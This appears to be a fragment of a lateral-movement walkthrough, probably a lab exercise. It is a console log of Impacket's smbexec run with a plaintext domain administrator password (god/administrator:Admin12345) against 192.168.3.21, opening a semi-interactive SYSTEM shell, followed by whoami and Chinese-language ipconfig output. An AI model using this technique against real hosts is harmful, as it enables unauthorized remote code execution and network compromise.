 C:\Users\Administrator\Desktop\impacket-examples-windows>smbexec  god/administrator:Admin12345@192.168.3.21
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d83c:67d6:f541:e1bf%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :